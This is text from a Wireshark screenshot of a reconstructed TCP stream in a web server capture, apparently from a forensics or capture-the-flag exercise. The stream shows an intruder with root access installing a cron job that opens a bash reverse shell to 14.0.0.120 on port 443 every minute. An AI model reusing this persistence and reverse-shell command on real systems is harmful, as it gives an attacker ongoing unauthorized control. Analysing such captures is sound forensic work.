 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Wireshark · Follow TCP Stream (tcp.stream eq 9461) · web server.pcap
tcp.stream eq 9461
No. Time Source
20683 2023/253 18:24:16,721034 10.0.0.112 64256 Len…
20679 2023/253 18:24:13,546840 10.0.0.112 64256 Len…
20677 2023/253 18:24:13,452996 10.0.0.112 64256 Len…
20667 2023/253 18:23:48,934061 10.0.0.112 4256 Len=…
20661 2023/253 18:22:38,420581 10.0.0.112 n=64256 L…
20660 2023/253 18:22:38,420317 10.0.0.112 256 Len=0…
20658 2023/253 18:22:37,066202 10.0.0.112 56 Len=0…
20653 2023/253 18:22:30,551503 10.0.0.112 n=64256 L…
20652 2023/253 18:22:30,549684 10.0.0.112 56 Len=0 …
20648 2023/253 18:22:23,262382 10.0.0.112 56 Len=0 …
20646 2023/253 18:22:23,229235 10.0.0.112 =0 MSS=14…
20685 2023/253 18:24:16,723474 14.0.0.120 65280 Len…
20682 2023/253 18:24:16,720905 14.0.0.120 Win=6528…
20678 2023/253 18:24:13,546696 14.0.0.120 Win=6528…
Frame 20678: 67 bytes on wire (536 bits),
Ethernet II, Src: VMware_4b:ae:ba (00:0c:2
Internet Protocol Version 4, Src: 14.0.0.1
Transmission Control Protocol, Src Port: 8
0c 29 4b ae ba
06 b5 83 0e 00
93 56 0d 4c 4d
01 08 0a 19 9f
whoami
root
cd /tmp
pwd
/tmp
echo "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'" > cron
crontab -i cron
crontab -l
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'
3 client pkts, 7 server pkts, 5 turns.
Entire conversation (201 bytes) Show data as ASCII Stream 9461
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help